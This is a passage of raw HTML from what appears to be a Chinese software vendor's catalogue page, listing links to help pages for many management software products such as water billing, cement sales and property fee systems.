title='点击打开社区党建信息化管理系统页面'>社区党建信息化管理系统</a><a id='社区党建信息化管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1727' title='点击打开社区党建信息化管理系统差异版页面'>社区党建信息化管理系统差异版</a><a id='社区服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=802' title='点击打开社区服务管理系统页面'>社区服务管理系统</a><a id='社区服务站医保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=670' title='点击打开社区服务站医保管理系统页面'>社区服务站医保管理系统</a><a id='射击收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1592' title='点击打开射击收费管理系统页面'>射击收费管理系统</a><a id='射击运动枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1160' title='点击打开射击运动枪支管理系统页面'>射击运动枪支管理系统</a><a id='涉案车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2892' title='点击打开涉案车辆管理系统页面'>涉案车辆管理系统</a><a id='涉密物品领用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=979' title='点击打开涉密物品领用管理系统页面'>涉密物品领用管理系统</a><a id='摄影店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=588' title='点击打开摄影店管理系统页面'>摄影店管理系统</a><a id='申请党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1146' title='点击打开申请党员信息管理系统页面'>申请党员信息管理系统</a><a id='审计取证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1057' title='点击打开审计取证管理系统页面'>审计取证管理系统</a><a id='生产设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1768' title='点击打开生产设备保养管理系统页面'>生产设备保养管理系统</a><a id='生产下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1641' title='点击打开生产下单管理系统页面'>生产下单管理系统</a><a id='生产运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=902' title='点击打开生产运营管理系统页面'>生产运营管理系统</a><a id='生物颗粒管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1747' title='点击打开生物颗粒管理系统页面'>生物颗粒管理系统</a><a id='失业人员档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=584' title='点击打开失业人员档案管理系统页面'>失业人员档案管理系统</a><a id='师资库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1548' title='点击打开师资库管理系统页面'>师资库管理系统</a><a id='施工工程员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1410' title='点击打开施工工程员工考勤工资管理系统页面'>施工工程员工考勤工资管理系统</a><a id='施工工程员工考勤工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1588' title='点击打开施工工程员工考勤工资管理系统差异版页面'>施工工程员工考勤工资管理系统差异版</a><a id='施工工程员工考勤工资管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2860' title='点击打开施工工程员工考勤工资管理系统专业版页面'>施工工程员工考勤工资管理系统专业版</a><a id='施工工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1490' title='点击打开施工工器具管理系统页面'>施工工器具管理系统</a><a id='施工日志管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1172' title='点击打开施工日志管理系统页面'>施工日志管理系统</a><a id='施工升降机检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1679' title='点击打开施工升降机检验报告管理系统页面'>施工升降机检验报告管理系统</a><a id='施工许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1027' title='点击打开施工许可证管理系统页面'>施工许可证管理系统</a><a id='十字绣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=983' title='点击打开十字绣销售管理系统页面'>十字绣销售管理系统</a><a id='石材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1374' title='点击打开石材管理系统页面'>石材管理系统</a><a id='石厂车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1423' title='点击打开石厂车队管理系统页面'>石厂车队管理系统</a><a id='石厂生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1415' title='点击打开石厂生产销售管理系统页面'>石厂生产销售管理系统</a><a id='石膏厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=815' title='点击打开石膏厂管理系统页面'>石膏厂管理系统</a><a id='石料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1661' title='点击打开石料销售管理系统页面'>石料销售管理系统</a><a id='石业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1545' title='点击打开石业生产管理系统页面'>石业生产管理系统</a><a id='石油设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=774' title='点击打开石油设备管理系统页面'>石油设备管理系统</a><a id='石子进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2893' title='点击打开石子进销存管理系统页面'>石子进销存管理系统</a><a id='实验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=544' title='点击打开实验室管理系统页面'>实验室管理系统</a><a id='实验室耗材申购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1611' title='点击打开实验室耗材申购管理系统页面'>实验室耗材申购管理系统</a><a id='实验室环境检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1501' title='点击打开实验室环境检测管理系统页面'>实验室环境检测管理系统</a><a id='食品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=833' title='点击打开食品配送管理系统页面'>食品配送管理系统</a><a id='食品饮料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=819' title='点击打开食品饮料销售管理系统页面'>食品饮料销售管理系统</a><a id='食堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1826' title='点击打开食堂管理系统页面'>食堂管理系统</a><a id='食堂下单采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1672' title='点击打开食堂下单采购管理系统页面'>食堂下单采购管理系统</a><a id='试剂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=777' title='点击打开试剂管理系统页面'>试剂管理系统</a><a id='试剂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1577' title='点击打开试剂管理系统差异版页面'>试剂管理系统差异版</a><a id='手表维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1540' title='点击打开手表维修管理系统页面'>手表维修管理系统</a><a id='手机进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=559' title='点击打开手机进销存管理系统页面'>手机进销存管理系统</a><a id='手机售后计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1175' title='点击打开手机售后计件管理系统页面'>手机售后计件管理系统</a><a id='手机维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=944' title='点击打开手机维修管理系统页面'>手机维修管理系统</a><a id='手机销售分期管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1836' title='点击打开手机销售分期管理系统页面'>手机销售分期管理系统</a><a id='售楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=720' title='点击打开售楼管理系统页面'>售楼管理系统</a><a id='售楼管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1185' title='点击打开售楼管理系统专业版页面'>售楼管理系统专业版</a><a id='售水机水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2850' title='点击打开售水机水电费管理系统页面'>售水机水电费管理系统</a><a id='疏干排水设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1690' title='点击打开疏干排水设备管理系统页面'>疏干排水设备管理系统</a><a id='蔬菜订购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1480' title='点击打开蔬菜订购管理系统页面'>蔬菜订购管理系统</a><a id='数码店冲印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=763' title='点击打开数码店冲印管理系统页面'>数码店冲印管理系统</a><a id='数码销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=661' title='点击打开数码销售管理系统页面'>数码销售管理系统</a><a id='水产养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=932' title='点击打开水产养殖管理系统页面'>水产养殖管理系统</a><a id='水电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1772' title='点击打开水电费打单管理系统页面'>水电费打单管理系统</a><a id='水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=725' title='点击打开水电费管理系统页面'>水电费管理系统</a><a id='水电费管理系统——差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1781' title='点击打开水电费管理系统——差异版页面'>水电费管理系统——差异版</a><a id='水电费管理系统－一户多表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1156' title='点击打开水电费管理系统－一户多表版页面'>水电费管理系统－一户多表版</a><a id='水费充值管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1748' title='点击打开水费充值管理系统页面'>水费充值管理系统</a><a id='水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=597' title='点击打开水费管理系统页面'>水费管理系统</a><a id='水费管理系统--按季度收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1303' title='点击打开水费管理系统--按季度收费版页面'>水费管理系统--按季度收费版</a><a id='水费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1169' title='点击打开水费管理系统--抄表收费一体版页面'>水费管理系统--抄表收费一体版</a><a id='水费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1488' title='点击打开水费管理系统简易版页面'>水费管理系统简易版</a><a id='水费管理系统-阶梯水价版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1304' title='点击打开水费管理系统-阶梯水价版页面'>水费管理系统-阶梯水价版</a><a id='水费管理系统-灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1317' title='点击打开水费管理系统-灵活收费版页面'>水费管理系统-灵活收费版</a><a id='水费管理系统年阶梯收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1831' title='点击打开水费管理系统年阶梯收费版页面'>水费管理系统年阶梯收费版</a><a id='水费管理系统——预付费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1398' title='点击打开水费管理系统——预付费版页面'>水费管理系统——预付费版</a><a id='水费物业费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1387' title='点击打开水费物业费管理系统页面'>水费物业费管理系统</a><a id='水果蔬菜经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=728' title='点击打开水果蔬菜经销管理系统页面'>水果蔬菜经销管理系统</a><a id='水晶模具加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1379' title='点击打开水晶模具加工管理系统页面'>水晶模具加工管理系统</a><a id='水泥管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=818' title='点击打开水泥管理系统页面'>水泥管理系统</a><a id='水泥管理系统进销一体化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1034' title='点击打开水泥管理系统进销一体化页面'>水泥管理系统进销一体化</a><a id='水泥管销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2882' title='点击打开水泥管销售管理系统页面'>水泥管销售管理系统</a><a id='水泥检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1009' title='点击打开水泥检测报告管理系统页面'>水泥检测报告管理系统</a><a id='水泥进料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1638' title='点击打开水泥进料管理系统页面'>水泥进料管理系统</a><a id='水泥进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1470' title='点击打开水泥进销存管理系统页面'>水泥进销存管理系统</a><a id='水泥石子进销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1796' title='点击打开水泥石子进销管理系统页面'>水泥石子进销管理系统</a><a id='水泥销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=958' title='点击打开水泥销售管理系统页面'>水泥销售管理系统</a><a id='水泥销售管理系统-刷卡提货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1250' title='点击打开水泥销售管理系统-刷卡提货版页面'>水泥销售管理系统-刷卡提货版</a><a id='水泥销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1128' title='点击打开水泥销售运输管理系统页面'>水泥销售运输管理系统</a><a id='水泥制品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1425' title='点击打开水泥制品管理系统页面'>水泥制品管理系统</a><a id='水泥制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1703' title='点击打开水泥制品生产销售管理系统页面'>水泥制品生产销售管理系统</a><a id='水稳碎石进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1561' title='点击打开水稳碎石进销存管理系统页面'>水稳碎石进销存管理系统</a><a id='水务局水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1119' title='点击打开水务局水费管理系统页面'>水务局水费管理系统</a><a id='水质检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2866' title='点击打开水质检测报告管理系统页面'>水质检测报告管理系统</a><a id='水资源费征收管理系统--四川省地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1131' title='点击打开水资源费征收管理系统--四川省地区版页面'>水资源费征收管理系统--四川省地区版</a><a id='税务代缴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1724' title='点击打开税务代缴管理系统页面'>税务代缴管理系统</a><a id='税务师事务所业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=938' title='点击打开税务师事务所业务管理系统页面'>税务师事务所业务管理系统</a><a id='税务文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=808' title='点击打开税务文书管理系统页面'>税务文书管理系统</a><a id='饲料贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1554' title='点击打开饲料贸易管理系统页面'>饲料贸易管理系统</a><a id='饲料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=753' title='点击打开饲料销售管理系统页面'>饲料销售管理系统</a><a id='饲料销售管理系统-预存款版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1566' title='点击打开饲料销售管理系统-预存款版页面'>饲料销售管理系统-预存款版</a><a id='送货单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=920' title='点击打开送货单管理系统页面'>送货单管理系统</a><a id='送货结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1846' title='点击打开送货结算管理系统页面'>送货结算管理系统</a><a id='塑料膜进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1382' title='点击打开塑料膜进销存管理系统页面'>塑料膜进销存管理系统</a><a id='隧道注浆施工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1615' title='点击打开隧道注浆施工管理系统页面'>隧道注浆施工管理系统</a><a id='塔吊租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1572' title='点击打开塔吊租赁管理系统页面'>塔吊租赁管理系统</a><a id='跆拳道学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=655' title='点击打开跆拳道学校管理系统页面'>跆拳道学校管理系统</a><a id='太阳能热水器进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=754' title='点击打开太阳能热水器进销存管理系统页面'>太阳能热水器进销存管理系统</a><a id='摊位租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=503' title='点击打开摊位租赁管理系统页面'>摊位租赁管理系统</a><a id='摊位租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1742' title='点击打开摊位租赁管理系统专业版页面'>摊位租赁管理系统专业版</a><a id='陶瓷行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=761' title='点击打开陶瓷行业销售管理系统页面'>陶瓷行业销售管理系统</a><a id='特种设备检验检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1567' title='点击打开特种设备检验检测管理系统页面'>特种设备检验检测管理系统</a><a id='特种设备检验检测管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1686' title='点击打开特种设备检验检测管理系统专业版页面'>特种设备检验检测管理系统专业版</a><a id='体检收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=695' title='点击打开体检收费管理系统页面'>体检收费管理系统</a><a id='体检刷卡收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1305' title='点击打开体检刷卡收费管理系统页面'>体检刷卡收费管理系统</a><a id='体检刷卡收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1810' title='点击打开体检刷卡收费管理系统差异版页面'>体检刷卡收费管理系统差异版</a><a id='体检刷卡收费管理系统套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2854' title='点击打开体检刷卡收费管理系统套餐版页面'>体检刷卡收费管理系统套餐版</a><a id='体检刷卡收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1803' title='点击打开体检刷卡收费管理系统专业版页面'>体检刷卡收费管理系统专业版</a><a id='体育场馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=746' title='点击打开体育场馆管理系统页面'>体育场馆管理系统</a><a id='天花吊顶业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1059' title='点击打开天花吊顶业务管理系统页面'>天花吊顶业务管理系统</a><a id='停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=792' title='点击打开停车场收费管理系统页面'>停车场收费管理系统</a><a id='通信卡进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=875' title='点击打开通信卡进销存管理系统页面'>通信卡进销存管理系统</a><a id='投标代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1406' title='点击打开投标代理管理系统页面'>投标代理管理系统</a><a id='投资理财管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1358' title='点击打开投资理财管理系统页面'>投资理财管理系统</a><a id='图书馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1533' title='点击打开图书馆管理系统页面'>图书馆管理系统</a><a id='图书音像进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=637' title='点击打开图书音像进销存管理系统页面'>图书音像进销存管理系统</a><a id='图书租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=736' title='点击打开图书租赁管理系统页面'>图书租赁管理系统</a><a id='土地承包管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1654' title='点击打开土地承包管理系统页面'>土地承包管理系统</a><a id='土地登记信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=973' title='点击打开土地登记信息管理系统页面'>土地登记信息管理系统</a><a id='土方工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1499' title='点击打开土方工程管理系统页面'>土方工程管理系统</a><a id='团员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=878' title='点击打开团员信息管理系统页面'>团员信息管理系统</a><a id='退休人员统一体检管理系统--劳动局医疗保险专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=847' title='点击打开退休人员统一体检管理系统--劳动局医疗保险专用页面'>退休人员统一体检管理系统--劳动局医疗保险专用</a><a id='托管中心收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1472' title='点击打开托管中心收费管理系统页面'>托管中心收费管理系统</a><a id='托管中心收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1829' title='点击打开托管中心收费管理系统差异版页面'>托管中心收费管理系统差异版</a><a id='外加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2858' title='点击打开外加工订单管理系统页面'>外加工订单管理系统</a><a id='外贸订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1626' title='点击打开外贸订单管理系统页面'>外贸订单管理系统</a><a id='外贸流程管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=764' title='点击打开外贸流程管理信息系统页面'>外贸流程管理信息系统</a><a id='外事接待与出访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=593' title='点击打开外事接待与出访管理系统页面'>外事接待与出访管理系统</a><a id='外事接待与出访管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1608' title='点击打开外事接待与出访管理系统高级版页面'>外事接待与出访管理系统高级版</a><a id='外事接待与出访管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=901' title='点击打开外事接待与出访管理系统专业版页面'>外事接待与出访管理系统专业版</a><a id='外委加工管理系统—对账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1355' title='点击打开外委加工管理系统—对账版页面'>外委加工管理系统—对账版</a><a id='外协订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1424' title='点击打开外协订单管理系统页面'>外协订单管理系统</a><a id='外协订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2886' title='点击打开外协订单管理系统差异版页面'>外协订单管理系统差异版</a><a id='外协加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=852' title='点击打开外协加工管理系统页面'>外协加工管理系统</a><a id='外协加工管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2863' title='点击打开外协加工管理系统差异版页面'>外协加工管理系统差异版</a><a id='外协控制管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1396' title='点击打开外协控制管理系统页面'>外协控制管理系统</a><a id='玩具贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=576' title='点击打开玩具贸易管理系统页面'>玩具贸易管理系统</a><a id='玩具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=990' title='点击打开玩具生产管理系统页面'>玩具生产管理系统</a><a id='玩具租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1331' title='点击打开玩具租赁管理系统页面'>玩具租赁管理系统</a><a id='玩具租赁管理系统—租金增幅版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1372' title='点击打开玩具租赁管理系统—租金增幅版页面'>玩具租赁管理系统—租金增幅版</a><a id='网店收银进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=906' title='点击打开网店收银进销存管理系统页面'>网店收银进销存管理系统</a><a id='网络公司客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=648' title='点击打开网络公司客户管理系统页面'>网络公司客户管理系统</a><a id='往来结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1605' title='点击打开往来结算管理系统页面'>往来结算管理系统</a><a id='危货运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1420' title='点击打开危货运输车辆管理系统页面'>危货运输车辆管理系统</a><a id='微影院数字影厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1263' title='点击打开微影院数字影厅管理系统页面'>微影院数字影厅管理系统</a><a id='违规车辆停车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1574' title='点击打开违规车辆停车收费管理系统页面'>违规车辆停车收费管理系统</a><a id='违章车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1764' title='点击打开违章车辆收费管理系统页面'>违章车辆收费管理系统</a><a id='尾矿销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1793' title='点击打开尾矿销售运输管理系统页面'>尾矿销售运输管理系统</a><a id='卫生监测信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1013' title='点击打开卫生监测信息管理系统页面'>卫生监测信息管理系统</a><a id='卫生监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=504' title='点击打开卫生监督执法文书管理系统页面'>卫生监督执法文书管理系统</a><a id='卫生行政许可文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=514' title='点击打开卫生行政许可文书管理系统页面'>卫生行政许可文书管理系统</a><a id='卫生许可证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=827' title='点击打开卫生许可证信息管理系统页面'>卫生许可证信息管理系统</a><a id='卫浴用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=900' title='点击打开卫浴用品销售管理系统页面'>卫浴用品销售管理系统</a><a id='文书档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=884' title='点击打开文书档案管理系统页面'>文书档案管理系统</a><a id='文体用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=724' title='点击打开文体用品进销存管理系统页面'>文体用品进销存管理系统</a><a id='污水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1668' title='点击打开污水收费管理系统页面'>污水收费管理系统</a><a id='无线接收设备借用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1562' title='点击打开无线接收设备借用管理系统页面'>无线接收设备借用管理系统</a><a id='无线网络资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=812' title='点击打开无线网络资源管理系统页面'>无线网络资源管理系统</a><a id='五金建材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=684' title='点击打开五金建材销售管理系统页面'>五金建材销售管理系统</a><a id='舞台设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1000' title='点击打开舞台设备租赁管理系统页面'>舞台设备租赁管理系统</a><a id='物价法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1122' title='点击打开物价法律文书管理系统页面'>物价法律文书管理系统</a><a id='物料采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1682' title='点击打开物料采购管理系统页面'>物料采购管理系统</a><a id='物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1623' title='点击打开物流管理系统页面'>物流管理系统</a><a id='物流结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1792' title='点击打开物流结算管理系统页面'>物流结算管理系统</a><a id='物流派单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1630' title='点击打开物流派单管理系统页面'>物流派单管理系统</a><a id='物流运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1524' title='点击打开物流运输综合管理系统页面'>物流运输综合管理系统</a><a id='物流账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1719' title='点击打开物流账单管理系统页面'>物流账单管理系统</a><a id='物品寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1349' title='点击打开物品寄存管理系统页面'>物品寄存管理系统</a><a id='物品资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=703' title='点击打开物品资产管理系统页面'>物品资产管理系统</a><a id='物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=616' title='点击打开物业收费管理系统页面'>物业收费管理系统</a><a id='物业收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2874' title='点击打开物业收费管理系统差异版页面'>物业收费管理系统差异版</a><a id='物业收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1595' title='点击打开物业收费管理系统简易版页面'>物业收费管理系统简易版</a><a id='物证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1243' title='点击打开物证管理系统页面'>物证管理系统</a><a id='物资订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1695' title='点击打开物资订单销售管理系统页面'>物资订单销售管理系统</a><a id='洗车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=821' title='点击打开洗车管理系统页面'>洗车管理系统</a><a id='洗衣店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=589' title='点击打开洗衣店管理系统页面'>洗衣店管理系统</a><a id='洗衣店管理系统--会员管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1142' title='点击打开洗衣店管理系统--会员管理版页面'>洗衣店管理系统--会员管理版</a><a id='洗浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=612' title='点击打开洗浴管理系统页面'>洗浴管理系统</a><a id='系统集成项目费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1575' title='点击打开系统集成项目费用管理系统页面'>系统集成项目费用管理系统</a><a id='鲜奶生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1438' title='点击打开鲜奶生产管理系统页面'>鲜奶生产管理系统</a><a id='乡村档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=980' title='点击打开乡村档案管理系统页面'>乡村档案管理系统</a><a id='乡村建设规划许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1517' title='点击打开乡村建设规划许可证管理系统页面'>乡村建设规划许可证管理系统</a><a id='箱包进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1218' title='点击打开箱包进销存管理系统页面'>箱包进销存管理系统</a><a id='箱包生产经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=749' title='点击打开箱包生产经销管理系统页面'>箱包生产经销管理系统</a><a id='项目费用审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1513' title='点击打开项目费用审批管理系统页面'>项目费用审批管理系统</a><a id='项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1054' title='点击打开项目工程管理系统页面'>项目工程管理系统</a><a id='项目维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2873' title='点击打开项目维修管理系统页面'>项目维修管理系统</a><a id='消毒餐具配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1071' title='点击打开消毒餐具配送管理系统页面'>消毒餐具配送管理系统</a><a id='消毒毛巾配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1370' title='点击打开消毒毛巾配送管理系统页面'>消毒毛巾配送管理系统</a><a id='消防安全重点单位管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=625' title='点击打开消防安全重点单位管理系统页面'>消防安全重点单位管理系统</a><a id='消防档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=496' title='点击打开消防档案管理系统页面'>消防档案管理系统</a><a 